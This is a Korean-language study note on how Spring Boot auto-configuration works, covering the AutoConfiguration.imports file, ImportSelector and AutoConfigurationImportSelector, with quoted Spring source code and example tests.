
- 스프링이 기본으로 제공해주는 자동구성 대상 지정 설정
- 자동구성 대상 지정 설정 경로의 목록들
- 경로 :
META-INF/spring/org.springframework.boot.autoconfigure.AutoConfiguration.imports
- 경로 :
- 자동구성 대상 지정 설정 경로의 목록들
-
사용자가 임의로 자동구성 대상 지정
  // org.springframework.boot.autoconfigure.AutoConfiguration.imports
  memory.MemoryAutoConfig
- 스프링이 기본으로 제공해주는 자동구성 대상 지정 설정
- 파일 생성
- 스프링 부트 자동 구성이
동작하는 원리@SpringBootApplication→@EnableAutoConfiguration→@Import(AutoConfigurationImportSelector.class)-
참고 코드 :
JdbcTemplateAutoConfiguration로 예시package org.springframework.boot.autoconfigure.jdbc; import javax.sql.DataSource; import org.springframework.boot.autoconfigure.AutoConfiguration; import org.springframework.boot.autoconfigure.EnableAutoConfiguration; import org.springframework.boot.autoconfigure.condition.ConditionalOnClass; import org.springframework.boot.autoconfigure.condition.ConditionalOnSingleCandidate; import org.springframework.boot.context.properties.EnableConfigurationProperties; import org.springframework.boot.sql.init.dependency.DatabaseInitializationDependencyConfigurer; import org.springframework.context.annotation.Import; import org.springframework.jdbc.core.JdbcTemplate; import org.springframework.jdbc.core.namedparam.NamedParameterJdbcTemplate; /** * {@link EnableAutoConfiguration Auto-configuration} for {@link JdbcTemplate} and * {@link NamedParameterJdbcTemplate}. * * @author Dave Syer * @author Phillip Webb * @author Stephane Nicoll * @author Kazuki Shimizu * @since 1.4.0 */ @AutoConfiguration(after = DataSourceAutoConfiguration.class) @ConditionalOnClass({ DataSource.class, JdbcTemplate.class }) @ConditionalOnSingleCandidate(DataSource.class) @EnableConfigurationProperties(JdbcProperties.class) @Import({ DatabaseInitializationDependencyConfigurer.class, JdbcTemplateConfiguration.class, NamedParameterJdbcTemplateConfiguration.class }) public class JdbcTemplateAutoConfiguration { }
-
4) ImportSelector
@Import: 설정 정보를 추가하는 방법은 정적인 방법과 동적인 방법이 존재!- 정적인 방법 :
-
참고 코드 :
  @Configuration
  @Import({AConfig.class, BConfig.class})
  public class AppConfig {...}
-
- 동적인 방법 :
- 설정 정보 대상을 동적으로 선택할 수 있다.
-
참고 코드 :
  package org.springframework.context.annotation;

  import java.util.function.Predicate;

  import org.springframework.core.type.AnnotationMetadata;
  import org.springframework.lang.Nullable;

  /**
   * Interface to be implemented by types that determine which @{@link Configuration}
   * class(es) should be imported based on a given selection criteria, usually one or
   * more annotation attributes.
   *
   * <p>An {@link ImportSelector} may implement any of the following
   * {@link org.springframework.beans.factory.Aware Aware} interfaces,
   * and their respective methods will be called prior to {@link #selectImports}:
   * <ul>
   * <li>{@link org.springframework.context.EnvironmentAware EnvironmentAware}</li>
   * <li>{@link org.springframework.beans.factory.BeanFactoryAware BeanFactoryAware}</li>
   * <li>{@link org.springframework.beans.factory.BeanClassLoaderAware BeanClassLoaderAware}</li>
   * <li>{@link org.springframework.context.ResourceLoaderAware ResourceLoaderAware}</li>
   * </ul>
   *
   * <p>Alternatively, the class may provide a single constructor with one or more of
   * the following supported parameter types:
   * <ul>
   * <li>{@link org.springframework.core.env.Environment Environment}</li>
   * <li>{@link org.springframework.beans.factory.BeanFactory BeanFactory}</li>
   * <li>{@link java.lang.ClassLoader ClassLoader}</li>
   * <li>{@link org.springframework.core.io.ResourceLoader ResourceLoader}</li>
   * </ul>
   *
   * <p>{@code ImportSelector} implementations are usually processed in the same way
   * as regular {@code @Import} annotations, however, it is also possible to defer
   * selection of imports until all {@code @Configuration} classes have been processed
   * (see {@link DeferredImportSelector} for details).
   *
   * @author Chris Beams
   * @author Juergen Hoeller
   * @since 3.1
   * @see DeferredImportSelector
   * @see Import
   * @see ImportBeanDefinitionRegistrar
   * @see Configuration
   */
  public interface ImportSelector {

  	/**
  	 * Select and return the names of which class(es) should be imported based on
  	 * the {@link AnnotationMetadata} of the importing @{@link Configuration} class.
  	 * @return the class names, or an empty array if none
  	 */
  	String[] selectImports(AnnotationMetadata importingClassMetadata);

  	/**
  	 * Return a predicate for excluding classes from the import candidates, to be
  	 * transitively applied to all classes found through this selector's imports.
  	 * <p>If this predicate returns {@code true} for a given fully-qualified
  	 * class name, said class will not be considered as an imported configuration
  	 * class, bypassing class file loading as well as metadata introspection.
  	 * @return the filter predicate for fully-qualified candidate class names
  	 * of transitively imported configuration classes, or {@code null} if none
  	 * @since 5.2.4
  	 */
  	@Nullable
  	default Predicate<String> getExclusionFilter() {
  		return null;
  	}

  }
-
ImportSelector사용하는 전체 예시 코드 1(코드 추가**)package hello.selector; import org.springframework.context.annotation.Bean; import org.springframework.context.annotation.Configuration; @Configuration public class HelloConfig { @Bean public HelloBean helloBean() { return new HelloBean(); } }package hello.selector; import org.springframework.context.annotation.ImportSelector; import org.springframework.core.type.AnnotationMetadata; public class HelloImportSelector implements ImportSelector { @Override public String[] selectImports(AnnotationMetadata importingClassMetadata) { return new String[]{"hello.selector.HelloConfig"}; } }package hello.selector; public class HelloBean { }package hello.selector; import org.assertj.core.api.Assertions; import org.junit.jupiter.api.Test; import org.springframework.context.annotation.AnnotationConfigApplicationContext; import org.springframework.context.annotation.Configuration; import org.springframework.context.annotation.Import; import static org.assertj.core.api.Assertions.*; public class ImportSelectorTest { @Test void staticConfig() { AnnotationConfigApplicationContext appContext = new AnnotationConfigApplicationContext(StaticConfig.class); HelloBean bean = appContext.getBean(HelloBean.class); assertThat(bean).isNotNull(); } @Test void selectorConfig() { AnnotationConfigApplicationContext appContext = new AnnotationConfigApplicationContext(SelectorConfig.class); HelloBean bean = appContext.getBean(HelloBean.class); assertThat(bean).isNotNull(); } @Configuration @Import(HelloConfig.class) public static class StaticConfig { } @Configuration @Import(HelloImportSelector.class) public static class SelectorConfig { } } -
ImportSelector사용하는 전체 예시 코드 2public class MyImportSelector implements ImportSelector { @Override public Class<?>[] selectImports(GenericSelectorContext context) { // 특정 조건을 검사 if (isConditionMet(context)) { // 빈들을 추가 return new Class<?>[]{MyBean1.class, MyBean2.class}; } else { // 빈들을 추가하지 않음 return new Class<?>[]{}; } } private boolean isConditionMet(GenericSelectorContext context) { // 특정 조건 검사 로직 return true; // 예시 } } AnnotationMetadata:@Configuration클래스에 적용된 애노테이션 정보를 담고 있는 객체- 애노테이션 정보를 담고 있는 객체 정보
@Configuration클래스에 적용된 애노테이션 목록- 각 애노테이션의 속성 값
- 애노테이션에 대한 메타정보
-
ImportSelector 인터페이스의
selectImports메서드에서AnnotationMetadata객체를 사용하는 경우, 스프링 컨테이너가 초기화될 때만 해당 객체에 접근할 수 있다!! -
AnnotationMetadata소스 코드 :package org.springframework.core.type; import java.util.Collections; import java.util.LinkedHashSet; import java.util.Set; import java.util.stream.Collectors; import org.springframework.core.annotation.MergedAnnotation; import org.springframework.core.annotation.MergedAnnotations; import org.springframework.core.annotation.MergedAnnotations.SearchStrategy; /** * Interface that defines abstract access to the annotations of a specific * class, in a form that does not require that class to be loaded yet. * * @author Juergen Hoeller * @author Mark Fisher * @author Phillip Webb * @author Sam Brannen * @since 2.5 * @see StandardAnnotationMetadata * @see org.springframework.core.type.classreading.MetadataReader#getAnnotationMetadata() * @see AnnotatedTypeMetadata */ public interface AnnotationMetadata extends ClassMetadata, AnnotatedTypeMetadata { /** * Get the fully qualified class names of all annotation types that * are <em>present</em> on the underlying class. * @return the annotation type names */ default Set<String> getAnnotationTypes() { return getAnnotations().stream() .filter(MergedAnnotation::isDirectlyPresent) .map(annotation -> annotation.getType().getName()) .collect(Collectors.toCollection(LinkedHashSet::new)); } /** * Get the fully qualified class names of all meta-annotation types that * are <em>present</em> on the given annotation type on the underlying class. * @param annotationName the fully qualified class name of the meta-annotation * type to look for * @return the meta-annotation type names, or an empty set if none found */ default Set<String> getMetaAnnotationTypes(String annotationName) { MergedAnnotation<?> annotation = getAnnotations().get(annotationName, MergedAnnotation::isDirectlyPresent); if (!annotation.isPresent()) { return Collections.emptySet(); } return MergedAnnotations.from(annotation.getType(), SearchStrategy.INHERITED_ANNOTATIONS).stream() .map(mergedAnnotation -> mergedAnnotation.getType().getName()) .collect(Collectors.toCollection(LinkedHashSet::new)); } /** * Determine whether an annotation of the given type is <em>present</em> on * the underlying class. * @param annotationName the fully qualified class name of the annotation * type to look for * @return {@code true} if a matching annotation is present */ default boolean hasAnnotation(String annotationName) { return getAnnotations().isDirectlyPresent(annotationName); } /** * Determine whether the underlying class has an annotation that is itself * annotated with the meta-annotation of the given type. * @param metaAnnotationName the fully qualified class name of the * meta-annotation type to look for * @return {@code true} if a matching meta-annotation is present */ default boolean hasMetaAnnotation(String metaAnnotationName) { return getAnnotations().get(metaAnnotationName, MergedAnnotation::isMetaPresent).isPresent(); } /** * Determine whether the underlying class has any methods that are * annotated (or meta-annotated) with the given annotation type. * @param annotationName the fully qualified class name of the annotation * type to look for */ default boolean hasAnnotatedMethods(String annotationName) { return !getAnnotatedMethods(annotationName).isEmpty(); } /** * Retrieve the method metadata for all methods that are annotated * (or meta-annotated) with the given annotation type. * <p>For any returned method, {@link MethodMetadata#isAnnotated} will * return {@code true} for the given annotation type. * @param annotationName the fully qualified class name of the annotation * type to look for * @return a set of {@link MethodMetadata} for methods that have a matching * annotation. The return value will be an empty set if no methods match * the annotation type. */ Set<MethodMetadata> getAnnotatedMethods(String annotationName); /** * Retrieve the method metadata for all user-declared methods on the * underlying class, preserving declaration order as far as possible. * @return a set of {@link MethodMetadata} * @since 6.0 */ Set<MethodMetadata> getDeclaredMethods(); /** * Factory method to create a new {@link AnnotationMetadata} instance * for the given class using standard reflection. * @param type the class to introspect * @return a new {@link AnnotationMetadata} instance * @since 5.2 */ static AnnotationMetadata introspect(Class<?> type) { return StandardAnnotationMetadata.from(type); } }
- 애노테이션 정보를 담고 있는 객체 정보
- 정적인 방법 :
@EnableAutoConfiguration동작 방식AutoConfigurationImportSelector는ImportSelector의 구현체- 설정 정보를 동적으로 선택할 수 있다.
-
참고 코드 :
  package org.springframework.boot.autoconfigure;

  import java.lang.annotation.Documented;
  import java.lang.annotation.ElementType;
  import java.lang.annotation.Inherited;
  import java.lang.annotation.Retention;
  import java.lang.annotation.RetentionPolicy;
  import java.lang.annotation.Target;

  import org.springframework.boot.autoconfigure.condition.ConditionalOnBean;
  import org.springframework.boot.autoconfigure.condition.ConditionalOnClass;
  import org.springframework.boot.autoconfigure.condition.ConditionalOnMissingBean;
  import org.springframework.boot.context.annotation.ImportCandidates;
  import org.springframework.boot.web.embedded.tomcat.TomcatServletWebServerFactory;
  import org.springframework.boot.web.servlet.server.ServletWebServerFactory;
  import org.springframework.context.annotation.Conditional;
  import org.springframework.context.annotation.Configuration;
  import org.springframework.context.annotation.Import;

  /**
   * Enable auto-configuration of the Spring Application Context, attempting to guess and
   * configure beans that you are likely to need. Auto-configuration classes are usually
   * applied based on your classpath and what beans you have defined. For example, if you
   * have {@code tomcat-embedded.jar} on your classpath you are likely to want a
   * {@link TomcatServletWebServerFactory} (unless you have defined your own
   * {@link ServletWebServerFactory} bean).
   * <p>
   * When using {@link SpringBootApplication @SpringBootApplication}, the auto-configuration
   * of the context is automatically enabled and adding this annotation has therefore no
   * additional effect.
   * <p>
   * Auto-configuration tries to be as intelligent as possible and will back-away as you
   * define more of your own configuration. You can always manually {@link #exclude()} any
   * configuration that you never want to apply (use {@link #excludeName()} if you don't
   * have access to them). You can also exclude them through the
   * {@code spring.autoconfigure.exclude} property. Auto-configuration is always applied
   * after user-defined beans have been registered.
   * <p>
   * The package of the class that is annotated with {@code @EnableAutoConfiguration},
   * usually through {@code @SpringBootApplication}, has specific significance and is often
   * used as a 'default'. For example, it will be used when scanning for {@code @Entity}
   * classes. It is generally recommended that you place {@code @EnableAutoConfiguration}
   * (if you're not using {@code @SpringBootApplication}) in a root package so that all
   * sub-packages and classes can be searched.
   * <p>
   * Auto-configuration classes are regular Spring {@link Configuration @Configuration}
   * beans. They are located using {@link ImportCandidates}. Generally auto-configuration
   * beans are {@link Conditional @Conditional} beans (most often using
   * {@link ConditionalOnClass @ConditionalOnClass} and
   * {@link ConditionalOnMissingBean @ConditionalOnMissingBean} annotations).
   *
   * @author Phillip Webb
   * @author Stephane Nicoll
   * @since 1.0.0
   * @see ConditionalOnBean
   * @see ConditionalOnMissingBean
   * @see ConditionalOnClass
   * @see AutoConfigureAfter
   * @see SpringBootApplication
   */
  @Target(ElementType.TYPE)
  @Retention(RetentionPolicy.RUNTIME)
  @Documented
  @Inherited
  @AutoConfigurationPackage
  @Import(AutoConfigurationImportSelector.class)
  public @interface EnableAutoConfiguration {

  	/**
  	 * Environment property that can be used to override when auto-configuration is
  	 * enabled.
  	 */
  	String ENABLED_OVERRIDE_PROPERTY = "spring.boot.enableautoconfiguration";

  	/**
  	 * Exclude specific auto-configuration classes such that they will never be applied.
  	 * @return the classes to exclude
  	 */
  	Class<?>[] exclude() default {};

  	/**
  	 * Exclude specific auto-configuration class names such that they will never be
  	 * applied.
  	 * @return the class names to exclude
  	 * @since 1.3.0
  	 */
  	String[] excludeName() default {};

  }
AutoConfigurationImportSelectorImportSelector의 구현체-
참고 코드 :
  package org.springframework.boot.autoconfigure;

  import java.util.ArrayList;
  import java.util.Arrays;
  import java.util.Collection;
  import java.util.Collections;
  import java.util.HashSet;
  import java.util.LinkedHashMap;
  import java.util.LinkedHashSet;
  import java.util.List;
  import java.util.Map;
  import java.util.Set;
  import java.util.concurrent.TimeUnit;
  import java.util.function.Predicate;
  import java.util.stream.Collectors;

  import org.apache.commons.logging.Log;
  import org.apache.commons.logging.LogFactory;

  import org.springframework.beans.BeansException;
  import org.springframework.beans.factory.Aware;
  import org.springframework.beans.factory.BeanClassLoaderAware;
  import org.springframework.beans.factory.BeanFactory;
  import org.springframework.beans.factory.BeanFactoryAware;
  import org.springframework.beans.factory.NoSuchBeanDefinitionException;
  import org.springframework.beans.factory.config.ConfigurableListableBeanFactory;
  import org.springframework.boot.context.annotation.ImportCandidates;
  import org.springframework.boot.context.properties.bind.Binder;
  import org.springframework.context.EnvironmentAware;
  import org.springframework.context.ResourceLoaderAware;
  import org.springframework.context.annotation.Configuration;
  import org.springframework.context.annotation.DeferredImportSelector;
  import org.springframework.core.Ordered;
  import org.springframework.core.annotation.AnnotationAttributes;
  import org.springframework.core.env.ConfigurableEnvironment;
  import org.springframework.core.env.Environment;
  import org.springframework.core.io.ResourceLoader;
  import org.springframework.core.io.support.SpringFactoriesLoader;
  import org.springframework.core.type.AnnotationMetadata;
  import org.springframework.core.type.classreading.CachingMetadataReaderFactory;
  import org.springframework.core.type.classreading.MetadataReaderFactory;
  import org.springframework.util.Assert;
  import org.springframework.util.ClassUtils;
  import org.springframework.util.StringUtils;

  /**
   * {@link DeferredImportSelector} to handle {@link EnableAutoConfiguration
   * auto-configuration}. This class can also be subclassed if a custom variant of
   * {@link EnableAutoConfiguration @EnableAutoConfiguration} is needed.
   *
   * @author Phillip Webb
   * @author Andy Wilkinson
   * @author Stephane Nicoll
   * @author Madhura Bhave
   * @author Moritz Halbritter
   * @author Scott Frederick
   * @since 1.3.0
   * @see EnableAutoConfiguration
   */
  public class AutoConfigurationImportSelector implements DeferredImportSelector, BeanClassLoaderAware,
  		ResourceLoaderAware, BeanFactoryAware, EnvironmentAware, Ordered {

  	private static final AutoConfigurationEntry EMPTY_ENTRY = new AutoConfigurationEntry();

  	private static final String[] NO_IMPORTS = {};

  	private static final Log logger = LogFactory.getLog(AutoConfigurationImportSelector.class);

  	private static final String PROPERTY_NAME_AUTOCONFIGURE_EXCLUDE = "spring.autoconfigure.exclude";

  	private ConfigurableListableBeanFactory beanFactory;

  	private Environment environment;

  	private ClassLoader beanClassLoader;

  	private ResourceLoader resourceLoader;

  	private ConfigurationClassFilter configurationClassFilter;

  	@Override
  	public String[] selectImports(AnnotationMetadata annotationMetadata) {
  		if (!isEnabled(annotationMetadata)) {
  			return NO_IMPORTS;
  		}
  		AutoConfigurationEntry autoConfigurationEntry = getAutoConfigurationEntry(annotationMetadata);
  		return StringUtils.toStringArray(autoConfigurationEntry.getConfigurations());
  	}

  	...
-
- AutoConfigurationImportSelector 클래스의 작동 방식:
- 스프링 부트 애플리케이션이 시작될 때
AutoConfigurationImportSelector클래스의selectImports메서드가호출됩니다. selectImports메서드는META-INF/spring/org.springframework.boot.autoconfigure.AutoConfiguration.imports디렉터리에 있는 모든 자동 구성 클래스를스캔합니다.- 각 자동 구성 클래스에 대해
@Conditional애노테이션을 사용하여 정의된조건을 검사합니다. - 조건을 충족하는 자동 구성 클래스들은
Configuration클래스로 로드되고, 해당 클래스에 정의된 빈들이 스프링 컨테이너에등록됩니다.
- 스프링 부트 애플리케이션이 시작될 때
- AutoConfigurationImportSelector 클래스의
장점:- 개발자의 코드 작성량 감소
- 기존에는 라이브러리 설정 시, 라이브러리 내부의 빈을 일일이 찾아서 빈등록을 해줬어야 했다.
- 애플리케이션 구성의 유연성 증가
- 코드 재사용성 향상
- 개발자의 코드 작성량 감소
10. 외부설정과 프로필 1
1) 외부 설정 개념

